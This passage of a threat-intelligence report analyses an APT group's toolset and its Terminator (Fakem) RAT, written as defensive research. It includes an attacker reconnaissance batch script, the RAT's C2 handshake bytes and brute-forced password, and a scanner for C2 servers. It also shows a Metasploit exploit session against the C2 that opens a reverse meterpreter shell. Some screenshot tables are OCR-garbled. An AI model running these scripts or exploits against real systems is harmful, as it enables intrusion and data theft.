| ggg64.exe             | 3fd2c4507b23e26d427f89129b2476ac | Dumps Hashes (64bits version). Usage:<br>ggg64.exe <lsass id="" process=""><br/><hashfilename></hashfilename></lsass>                                                                                                    |  |
| iochttp.exe           | a476dd10d34064514af906fc37fc12a3 | Unknown: opens the port 80 and uses the library https://code.google.com/p/spserver/                                                                                                    |  |
| iochttp3.exe          | d91a6d50702822330acac8b36b15bb6c | Unknown: open the port 80 and uses the library https://code.google.com/p/spserver/                                                                                                    |  |
| ippmin.exe            | ffea249e19495e02d61aa52e981cebd8 | Unpacked version of TmUpdate.exe                                                                                                    |  |
| m.exe                 | 5b4d4d6d77954107d927eb1987dd43fb | This tool will listen on the port-[localport]<br>at the same time, receive two connections<br>on the same port, and exchanges data<br>between two connections. Usage:<br>MapPort2 [localport] [localip]                                                |  |
| map.exe               | 266fbfd5cacfcac975e11a3dacd91923 | This tool will build two connections, One is<br>from local host to raddr1:rport1 ,another is<br>from local host to raddr2:rport2 and it will<br>exchange data between these two<br>connections. Usage: MapPort3 [raddr1]<br>[rport1] [raddr2] [rport2] |  |
| nc.exe                | ab41b1e2db77cebd9e2779110ee3915d | Official netcat binary                                                                                                    |  |
| nc1.exe               | 8be39ba7ced43bef5b523193d94320eb | Packed version of netcat                                                                                                    |  |
| nc2.exe               | 2937e2b37d8bb3d9fe96ded7e6f763aa | Packed version of netcat                                                                                                    |  |
| putty.exe             | 9bb6826905965c13be1c84cc0ff83f42 | Official putty binary                                                                                                    |  |
| xPort.exe             | 2aabd170dae5982e5d93dc6fd9f2723a | Port forward tool                                                                                                    |  |
| pwdump.dll            | 7a115108739c7d400b4e036fe995519f | Password dump 64 bits (library)                                                                                                    |  |
| pwdump.exe            | f140e0e9aab19fefb7e47d1ea2e7c560 | Password dump 64 bits (binary)                                                                                                    |  |
| Private               | a78cbc7d652955be49498ee9834e6a2d | RAT, we keep the name private because it contains the name of the target                                                                                                    |  |
| Private               | 40a3e68eafd50c02b076acf71d1569db | RAT, we keep the name private because it contains the name of the target                                                                                                    |  |
| Private               | 5682aa66f0d1566cf3b7e27946943b4f | RAT, we keep the name private because it contains the name of the target                                                                                                    |  |
| Private               | c16269c4a32062863b63a123951166d2 | RAT, we keep the name private because it contains the name of the target                                                                                                    |  |
| Terminator3.6.<br>exe | 669cef1b64aa530292cc823981c506f6 | Homemade RAT server called Terminator (aka Fakem RAT)                                                                                                    |  |
| Shtrace.exe           | 380fe92c23f2028459f54cb289c3553f | Malware sample of the RAT Terminator (aka Fakem RAT)                                                                                                    |  |
| EXP.EXE               | e258cf52ef4659ed816f3d084b3ec6c7 | The binary contains Oracle DB queries                                                                                                    |  |



| getos.exe    | 71d3f12a947b4da2b7da3bee4193a110 | Binary to collect information as group, server and OS via SMB             |
|--------------|----------------------------------|---------------------------------------------------------------------------|
| dump.exe     | a4ad1d1a512a7e00d2d4c843ef559a7a | gsecdump v0.7 by Johannes Gumbel                                          |
| nltest.exe   | 53b77ada5498ef207d48a76243051a01 | http://technet.microsoft.com/en-<br>us/library/cc731935%28v=ws.10%29.aspx |
| pr.exe       | 98a65022855013588603b8bed1256d5e | Dotpot Port Scanner Ver 0.92                                              |
| wget.exe     | 57a9d084b7d016f776bfc78a2e76d03d | Official wget binary                                                      |
| xForceDel.ex | 9fbea622b9a1361637e0b97d7dd34560 | Tool to delete lock file                                                  |

The RAT called Terminator will be described in the next chapter. We found a batch script similar to the one described in Mandiant's report:

```
@echo off
echo %computername% >> c:\recycler\%computername% base.dat
qwinsta >> c:\recycler\%computername% base.dat
date /t >> c:\recycler\%computername% base.dat
time /t >> c:\recycler\%computername% base.dat
ipconfig /all >> c:\recycler\%computername% base.dat
nbtstat -n >> c:\recycler\%computername% base.dat
systeminfo >> c:\recycler\%computername% base.dat
set >> c:\recycler\%computername% base.dat
net share >> c:\recycler\%computername% base.dat
net start >> c:\recycler\%computername% base.dat
tasklist /v >> c:\recycler\%computername% base.dat
netstat -ano >> c:\recycler\%computername% base.dat
dir c:\ /a >> c:\recycler\%computername% base.dat
dir d:\ /a >> c:\recycler\%computername% base.dat
dir c:\progra~1 >> c:\recycler\%computername% base.dat
dir c:\docume~1 >> c:\recycler\%computername% base.dat
net view /domain >> c:\recycler\%computername% base.dat
dir /a /s c:\ >> c:\recycler\%computername% filelist.dat
dir /a /s d:\ >> c:\recycler\%computername% filelist.dat
del c:\recycler\base.bat
```

The purpose of this batch script is to get information about an infected workstation. In addition, we found a directory with the official SecureCrt, which is an SSH client. We also found the SysInternals suite from Microsoft.

### 4.3 Targets

The attackers seem to use a dedicated proxy and Poison Ivy server combination for each target. When a target discovers the IP address of a proxy, this address is reassigned to another target. That's why it is **primordial to share the C&C servers IPs with our partners**. The targets were private and public companies, political institutions, activists, associations or reporters.

On the Poison Ivy server, a directory is created for every target. Within this directory, a directory for each infected machine was created. The naming convention for those directories is HOSTNAME^USERNAME. Here is an example:

E:\companyABCD\alien^rootbsd\

In those directories files are not sorted in any specific manner. The documents types are:

- .PPT



- .XLS
- .DOC
- .PDF
- .JPG

Among those documents, we found:

- Network diagrams;
- Internal IP/user/password combination (local administrator, domain administrator, root, web, webcam...);
- Map of the building with digital code to open doors;
- Security incident listings;
- Security policies;
- ...

The sensitive documents were password protected. The passwords pattern is [a-z]{3,4}[0-9]{3,4}, so it was easy to brute force them in reasonable time. Here is an example of a network diagram.



Figure 6: Example of network target diagram



# 5 Terminator RAT (aka Fakem RAT)

# 5.1 Description

On one of the proxy server, we identified a binary called Terminator3.6.exe. After a quick analysis we noticed that this binary is the server side of a homemade Remote Administration Tool (RAT). After analysis, we identified that this sample corresponds to Fakem RAT discovered by Trendmicro in January 2013. Additional information can be found there: http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-fakem-rat.pdf.

We were lucky enough to find the client side (the malware) on the same server. These two binaries allowed us to test the product and see how it works.

### 5.2 Password protection

When the server is starting, a password is asked:

| Passwrod  |       |      | $\mathbf{X}$ |
|-----------|-------|------|--------------|
| Password: |       |      |              |
|           |       |      |              |
| ,         |       |      | _            |
|           | ENTER | EXIT |              |
| -         |       | _    | _            |

Figure 7: Terminator password

We decided to crack this password. A CRC is generated based on the supplied password. Here is the algorithm of this CRC:

| <b>V</b>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| loc_40D939:<br>mov ecx, [ebp+arg_0]<br>mov al, [ecx+edx*2]<br>mov [ebp+var_1], al<br>mov eax, [ebp+var_8]<br>mov cl, [ebp+var_1]<br>or al, cl<br>ror eax, 5<br>mov [ebp+var_8], eax<br>inc edx<br>cmp edx, esi<br>jl short loc_40D939 |  |
|                                                                                                    |  |
| i i i i i i i i i i i i i i i i i i i                                                                                                    |  |
|                                                                                                    |  |



#### Figure 8: Terminator CRC algorithm

After this operation, a xor, then a compare operation is done:

| mov ecx, esi<br>call CRC<br>xor eax, 7A7871h<br>cmp eax, 0DAFD58F3h<br>jz short.loc_40D901 |                                                                                                    |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ¥ 🖂 🖂                                                                                      |                                                                                                    |
| push 0 ; uExitCode<br>call ds:ExitProcess                                                  | loc_40D901:<br>mov ecx, esi<br>call ?OnOK@CDialog@@MAEXXZ;CDialog::OnOK(void)<br>pop esi<br>pop ecx |

Figure 9: Terminator xor and compare operation on the password

To obtain the password, we developed a brute forcer; the code source is available in the appendix.

The first argument is the maximum number or characters and the second is the value used in the comparison (available in the ASM code).

```
rootbsd@alien:~/terminator$ ./bf 10 0xdafd58f3
DEBUG:Ap@hX dafd58f3 dafd58f3
```

In this case the password to start the server is "Ap@hX".

#### 5.3 Features and usage

The malware's way to operate is simple and efficient since it does not embed any specific feature. The malware waits for a library (DLL) sent from the command and control. The attackers then choose a specific feature, and send the associated DLL file to the infected machine. The libraries are stored in the server's executable file as resources. The resources are not encrypted but the libraries headers are removed.

The communication scheme is really weird, the infected machine (the client) sent HTML to the C&C. The communication starts with:

<html><title>12356</title><body>

This string can be identified in the memory of the process. The pattern of the connection is:

```
stage = "<html><title>12356</title><body>"
stage += "\xa0\xf4\xf6\xf6"
stage += "\xf6" * (0x400 - len(stage))
```



Туре

Title

Project

Here is the main RAT's GUI :

| Listen       |          |           |             |           |         |           |        |
|--------------|----------|-----------|-------------|-----------|---------|-----------|--------|
| ComputerN    | UserName | IPAddress | Latest Time | Last Time | Version | Signature | Remark |
|              |          |           |             |           |         |           |        |
|              |          |           |             |           |         |           |        |
|              |          |           |             |           |         |           |        |
|              |          |           |             |           |         |           |        |
|              |          |           |             |           |         |           |        |
|              |          |           |             |           |         |           |        |
| :            |          |           |             |           |         |           | >      |
| tart Control |          |           |             |           |         |           |        |

Figure 10: Terminator: starting interface

We can choose between three different protocols:

| Port and Data |                 |         |
|---------------|-----------------|---------|
| TCP Data He   | ad              |         |
| O MSNI        | 🔿 YahooMessagel | © HTMLI |
| Listen Port   | 80              |         |
|               | OK              | Cancel  |
|               | - OK            |         |

Figure 11: Terminator: Protocol and port choice

When a machine is infected, it appears on the GUI:

| ComputerName    | User    | IPAddress | Latest Time      | Last Time        | Version | Sign  | Remark |  |
|-----------------|---------|-----------|------------------|------------------|---------|-------|--------|--|
| SANDBOX-283131A | rootbsd | 127.0.0.1 | 2013-03-13 01:14 | 2013-03-06 09:43 | 3.4     | RRR-h |        |  |
|                 |         |           |                  |                  |         |       |        |  |
|                 |         |           |                  |                  |         |       |        |  |
|                 |         |           |                  |                  |         |       |        |  |
|                 |         |           |                  |                  |         |       |        |  |
|                 |         |           |                  |                  |         |       |        |  |
|                 |         |           |                  |                  |         |       |        |  |
|                 |         |           |                  |                  |         |       |        |  |





Below is the interface that is shown once a machine has been selected:

Туре

Title

Project





On the screenshot we can see the 10 available features. Each one of the features matches a DLL file. To upload a DLL to the infected machine (and enable its feature), we have to tick the feature's checkbox and then click on "Upload Plug". For example, if we choose "Shell Plug-ins", the button "Shell" (on the left pane) becomes enabled. Here is the list of available features:

- -File management;
- Process management; -
- Shell access; -
- Screenshot; -
- Registry management; -
- Services management;
- Get information of the infected machine;



- Keylogger;
- Dump password hashes in memory;
- View user's files.

Here are some screenshots of the administration interface:

| 4        |      | [            |                                    |        |
|----------|------|--------------|------------------------------------|--------|
|          |      | Name         | Path                               | Status |
|          | 0    | System Idl   |                                    |        |
| File     | 4    | System       |                                    |        |
|          | 520  | smss.exe     | \SystemRoot\System32\smss.exe      |        |
|          | 584  | csrss.exe    | \??\C:\WINXP\system32\csrss.exe    |        |
| <u> </u> | 608  | winlogon.exe | \??\C:\WINXP\system32\winlogon.exe |        |
| 5        | 652  | services.exe | C:\WINXP\system32\services.exe     |        |
| rocess   | 664  | Isass.exe    | C:\WINXP\system32\Isass.exe        |        |
|          | 832  | VBoxServic   | C:\WINXP\system32\VBoxService.exe  |        |
|          | 880  | sychost.exe  | C:\WINXP\system32\svchost.exe      |        |
|          | 964  | sychost.exe  | C:\WINXP\system32\svchost.exe      |        |
| <b>e</b> | 1056 | sychost.exe  | C:\WINXP\System32\svchost.exe      |        |
| Port     | 1108 | sychost.exe  | C:\WINXP\system32\svchost.exe      |        |
|          | 1224 | sychost.exe  | C:\WINXP\system32\svchost.exe      |        |
|          | 1488 | explorer.exe | C:\WINXP\Explorer.EXE              |        |
| _        | 1588 | spoolsv.exe  | C:\WINXP\system32\spoolsv.exe      |        |
| C:/      | 1696 | VBoxTray.e   | C:\WINXP\system32\VBoxTray.exe     |        |
| Chall    | 1704 | ctfmon.exe   | C:\WINXP\system32\ctfmon.exe       |        |
| SHEII    | 1964 | sychost.exe  | C:\WINXP\system32\svchost.exe      |        |
|          | 1208 | alg.exe      | C:\WINXP\System32\alg.exe          |        |
|          | 788  | sychost.exe  | C:\WINXP\System32\svchost.exe      |        |
|          | 180  | wscntfy.exe  | C:\WINXP\system32\wscntfy.exe      |        |
| ego-     | 236  | Terminator   | E:\Terminator3.6.c.exe             |        |
| egedit   | 1184 | wuauclt.exe  | C:\WINXP\system32\wuauclt.exe      |        |

Figure 14: Terminator: List of processes on the infected machine

| sten rootbsd |                            |              |        |           |      |
|--------------|----------------------------|--------------|--------|-----------|------|
| 1            | Process Name               | Local IP     | L-Port | Remote IP | R-P  |
|              | E:\Terminator3.6.c.exe     | 0.0.0.0      | 80     | 0.0.0.0   | 0    |
| File         | C:\WINXP\system32\svchos   | 0.0.0.0      | 135    | 0.0.0.0   | 0    |
|              | System                     | 0.0.0.0      | 445    | 0.0.0.0   | 0    |
|              | C:\WINXP\system32\svchos   | 0.0.0.0      | 2869   | 0.0.0.0   | 0    |
| <u> </u>     | E:\Terminator3.6.c.exe     | 127.0.0.1    | 80     | 127.0.0.1 | 1045 |
| <b>~</b>     | C:\WINXP\System32\alg.exe  | 127.0.0.1    | 1025   | 0.0.0.0   | 0    |
| Process      | E:\loader\loader-local.exe | 127.0.0.1    | 1045   | 127.0.0.1 | 80   |
|              | System                     | 192.168.0.45 | 139    | 0.0.0.0   | 0    |
|              | System                     | 0.0.0.0      | 445    | 0.0.0.0   | 0    |
|              | C:\WINXP\system32\Isass    | 0.0.0.0      | 500    | 0.0.0.0   | 0    |
|              | C:\WINXP\system32\Isass    | 0.0.0.0      | 4500   | 0.0.0.0   | 0    |
| Port         | C:\WINXP\System32\svcho    | 127.0.0.1    | 123    | 0.0.0.0   | 0    |
|              | C:\WINXP\system32\svchos   | 127.0.0.1    | 1900   | 0.0.0.0   | 0    |
|              | C:\WINXP\System32\svcho    | 192.168.0.45 | 123    | 0.0.0.0   | 0    |
| _            | System                     | 192.168.0.45 | 137    | 0.0.0.0   | 0    |
| C:/          | System                     | 192.168.0.45 | 138    | 0.0.0.0   | 0    |
| Chall        | C:\WINXP\system32\svchos   | 192.168.0.45 | 1900   | 0.0.0.0   | 0    |

Figure 15: Terminator: List of opened ports on the infected machine



| Start About    |                                                                                      |
|----------------|--------------------------------------------------------------------------------------|
| Listen rootbsd |                                                                                      |
| 1              | Microsoft Windows XP [Version 5.1.2600]                                              |
| 4              | (C) Copyright 1985-2001 Microsoft Corp.                                              |
| File           | Etiloader\dirl                                                                       |
|                | Volume in drive F is VBOX terminator                                                 |
| _              | Volume Serial Number is 0000-0014                                                    |
| <u>60</u>      |                                                                                      |
| <b>~</b> ~3    | Directory of E:\loader                                                               |
| Process        | , , ,                                                                                |
|                | 03/06/2013 03:59 AM 3,364 output1.pcap                                               |
|                | 03/06/2013 10:43 AM 22,538 loader3.exe                                               |
| <u> </u>       | 03/13/2013 01:14 AM 4,096 sc_clean.p.bin                                             |
|                | 03/06/2013 04:11 AM 7,047 output2.pcap.gpg                                           |
| Port           | U3/13/2013 U1:14 AM 22,538 loader-local.exe                                          |
|                | 03/06/2013 04:09 AM 38,286 output2.pcap                                              |
|                | 03/06/2013 05:33 AM 1,534 00(µ0(1,µCaµ,gµg<br>03/06/2013 06:43 AM 22 538 loader2 eve |
| 0.5            | 03/13/2013 01:13 AM 592 loader c                                                     |
| 0.4            | 03/06/2013 04:03 AM 4.105 check.raw                                                  |
| Shell          | 03/06/2013 03:34 AM 22,899 loader.exe.ori                                            |
|                | 03/13/2013 01:14 AM 4,096 sc_clean.p.bin.ori                                         |
|                | 03/06/2013 03:48 AM 22,538 loader.exe                                                |
|                | 13 File(s) 176,171 bytes                                                             |
|                | 0 Dir(s) 34,207,264,768 bytes free                                                   |
| Regedit        | Ed. 1 S                                                                              |
|                | E:\loader>                                                                           |

Figure 16: Terminator: Remote shell on the infected machine

| 1        | 🖃 🚽 My Computer              | Name      | Туре |
|----------|------------------------------|-----------|------|
| 4        | HKEY_CLASSES_ROOT            | (default) | REG  |
| File     | HKEY_CURRENT_USER            | TEMP      | REG  |
|          | AppEvents                    | TMP       | REG_ |
| _        | Console                      |           |      |
| <u>6</u> | Control Panel                |           |      |
| <b>1</b> | - Environment                |           |      |
| Process  | Identities                   |           |      |
|          | - Ceyboard Layout            |           |      |
|          | Printers                     |           |      |
|          | Software                     |           |      |
| -        | UNICODE Program Groups       |           |      |
| Port     | - Windows 3.1 Migration Stat |           |      |
|          | SessionInformation           |           |      |
|          | Volatile Environment         |           |      |
| C:\      | HKEY_LOCAL_MACHINE           |           |      |
| 01-11    | HKEY_USERS                   |           |      |
| Snell    | HKEY_CURRENT_CONFIG          |           |      |
|          |                              |           |      |
|          |                              |           |      |

Figure 17: Terminator: Registry access to the infected machine



Туре

Title

Project

Classification

| 4                    | ServiceName     | DisplayName    | Status  | StartType | Path              |
|----------------------|-----------------|----------------|---------|-----------|-------------------|
| 4                    | Alerter         | Alerter        | stopped | Disabled  | C:\WINXP\system32 |
| File                 | ALG             | Application    | Running | Demand    | C:\WINXP\System32 |
|                      | AppMamt         | Application    | stopped | Demand    | C:\WINXP\system32 |
|                      | AudioSrv        | Windows A      | Running | AutoStart | C:\WINXP\System32 |
| <u> </u>             | BITS            | Backgroun      | stopped | Demand    | C:\WINXP\system32 |
|                      | Browser         | Computer B     | Running | AutoStart | C:\WINXP\system32 |
| Process              | CiSvc           | Indexing S     | stopped | Demand    | C:\WINXP\system32 |
|                      | ClipSrv         | ClipBook       | stopped | Disabled  | C:\WINXP\system32 |
|                      | COMSysApp       | COM+ Syst      | stopped | Demand    | C:\WINXP\system32 |
| <b>A</b>             | CryptSvc        | Cryptograp     | Running | AutoStart | C:\WINXP\system32 |
| <b>e</b>             | DcomLaunch      | DCOM Serv      | Running | AutoStart | C:\WINXP\system32 |
| Port                 | Dhcp            | DHCP Client    | Running | AutoStart | C:\WINXP\system32 |
| 1 OIL                | dmadmin         | Logical Dis    | stopped | Demand    | C:\WINXP\System32 |
|                      | dmserver        | Logical Dis    | Running | AutoStart | C:\WINXP\System32 |
| _                    | Dnscache        | DNS Client     | Running | AutoStart | C:\WINXP\system32 |
| C:/                  | Dot3svc         | Wired Auto     | stopped | Demand    | C:\WINXP\System32 |
| Shell Ea<br>ER<br>Ev | EapHost         | Extensible     | stopped | Demand    | C:\WINXP\System32 |
|                      | ERSvc           | Error Repor    | Running | AutoStart | C:\WINXP\System32 |
|                      | Eventlog        | Event Log      | Running | AutoStart | C:\WINXP\system32 |
|                      | EventSystem     | COM+ Even      | Running | Demand    | C:\WINXP\system32 |
|                      | FastUserSwi     | Fast User S    | Running | Demand    | C:\WINXP\System32 |
| 2,3                  | helpsyc         | Help and S     | Running | AutoStart | C:\WINXP\System32 |
| Regedit              | HidServ         | Human Inte     | stopped | Disabled  | C:\WINXP\System32 |
|                      | hkmsvc          | Health Key     | stopped | Demand    | C:\WINXP\System32 |
| _                    | HTTPFilter      | HTTP SSL       | Running | Demand    | C:\WINXP\System32 |
| 3                    | ImapiService    | IMAPI CD-B     | stopped | Demand    | C:\WINXP\system32 |
|                      | LanmanServ      | Server         | Running | AutoStart | C:\WINXP\system32 |
| Services             | lanmanwork      | Workstation    | Running | AutoStart | C:\WINXP\system32 |
|                      | LmHosts         | TCP/IP Net     | Running | AutoStart | C:\WINXP\system32 |
|                      | Messenger       | Messenger      | stopped | Disabled  | C:\WINXP\system32 |
| $\triangle$          | mnmsrvc         | NetMeeting     | stopped | Demand    | C:\WINXP\system32 |
| 1                    | MSDTC           | Distributed    | stopped | Demand    | C:\WINXP\system32 |
| Plug                 | MSIServer       | Windows In     | stopped | Demand    | C:\WINXP\system32 |
|                      | napagent        | Network Ac     | stopped | Demand    | C:\WINXP\System32 |
|                      | NetDDE          | Network DDE    | stopped | Disabled  | C:\WINXP\system32 |
| $\bigcirc$           | NetDDEdsdm      | Network DD     | stopped | Disabled  | C:\WINXP\system32 |
| (-)                  | Netlogon        | Net Logon      | stonned | Demand    | C:IWINXPievetem32 |
| Exit                 | <               |                | Ш       |           |                   |
|                      | View Services I | ofo Successful |         |           |                   |

Figure 18: Terminator: Services management on the infected machine



Figure 19: Terminator: Information about the infected machine

| St Project<br>ing Title<br>Classification | AP 11: technical backstage<br>malware analysis<br>Public                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                           |                                                                                                    |
| 🔽 Select All                              | 000 2012-05-16 21:21 Update for Windows XP (KB898461) VER:<br>001 2012-05-16 21:21 Security Update for Windows XP (KB92378                                                                     |
| ☐ File Plug-ins                           | 002 2012-05-16 21:21 Security Update for Windows XP (KB95076)<br>003 2012-05-16 21:21 Update for Microsoft Windows (KB971513)<br>004 2012-05-16 21:21 Security Update for Windows XP (KB98019) |
| Shell Plug-ins                            | 005 2012-05-16 22:03 Oracle VM VirtualBox Guest Additions 4.1.8<br>006 2013-03-06 10:39 WinPcap 4.1.2 VER:4.1.0.2001<br>007 2013-03-06 10:40 Wireshark 1.8.5 (32-bit) VER:1.8.5                |
| ☑ Screen Plug-ins                         | 008 2012-05-16 21:30 WebFldrs XP VER:9.50.7523                                                                                                    |
| Regedit Plug-ins                          |                                                                                                    |
|                                           | St Project<br>Title<br>Classification                                                                                                    |

Public document

Type

Figure 20: Terminator: Installed software on the infected machine

### 5.4 Scanner

We decided to create a scanner to identify the servers which were running Terminator. Here is the code to identify the service:

```
def check terminator(self, host, port, res):
    try:
        af, socktype, proto, canonname, sa = res
        s = socket.socket(af, socktype, proto)
        s.settimeout(6)
        s.connect(sa)
        stage = "<html><title>12356</title><body>"
        stage += "\xa0\xf4\xf6\xf6"
        stage += "\xf6" * (0x400 - len(stage))
        s.sendall(stage)
        data = s.recv(0x400)
        if len(data) < 0x400:
            return
        if data.find("<html><title>12356</title><body>") == -1:
            return
        print "%s Terminator %s %s:%d" % (datetime.datetime.now(), host,
                                           sa[0], sa[1])
```

With this script, we identified more C&C servers managed by the attackers, which allowed us to refine our scheme of the attacker's infrastructure.

### 5.5 Remote code execution vulnerability

After a full analysis of the communication protocol, we identified a vulnerability in the Command & Control executable: The server does not correctly parse the data sent by the infected machine. We created an exploit to remotely take control of the command & control. The code source of the Metasploit exploit is available in the appendix. The exploitation provided the following result.

```
msf > use exploit/windows/misc/terminator_judgment_day
```



msf exploit(terminator judgment day) > show options Module options (exploit/windows/misc/terminator judgment day): Current Setting Required Description Name \_\_\_\_ \_\_\_\_\_ \_\_\_\_\_ \_\_\_\_\_ RHOST The target address yes RPORT 80 yes The target port Exploit target: Id Name Terminator 3.7 / Windows XP SP3 0 msf exploit(terminator judgment day) > set rhost 192.168.0.45 rhost => 192.168.0.45 msf exploit(terminator judgment day) > set payload meterpreter/revers[...] payload => windows/meterpreter/reverse https msf exploit(terminator judgment day) > set lhost 192.168.0.24 lhost => 192.168.0.24 msf exploit(terminator\_judgment\_day) > exploit [\*] Started HTTPS reverse handler on https://192.168.0.24:8443/ [\*] Connection... [\*] 1024 - 653 [\*] Send exploit... [\*] 192.168.0.45:1050 Request received for /q1fT... [\*] 192.168.0.45:1050 Staging connection for target /qlfT received... [\*] Patched user-agent at offset 641512... [\*] Patched transport at offset 641172... [\*] Patched URL at offset 641240... [\*] Patched Expiration Timeout at offset 641772... [\*] Patched Communication Timeout at offset 641776... [\*] Meterpreter session 1 opened (192.168.0.24:8443 -> 192.168.0.45:1050) at 2013-03-13 10:04:38 +0100 meterpreter >



| Туре           |
|----------------|
| Project        |
| Title          |
| Classification |

# 6 Conclusion

In this report, we document how we could reveal the methodology and tools used by an attacker. The used technologies were commonly known, which supports our fears that such kind of APT affects more and more infrastructures. Among them we can find public companies, governmental and political institutions... The most efficient and proactive way to protect an infrastructure and fight back the attackers is to understand their attacks and the way they work. An interesting fact is to see the professionalization in this field. Here are some key facts about the attackers:

- More than 300 servers
- Use of proxy servers to hide their activities;
- one server per target;
- custom made malware
- working hours, such as office employees
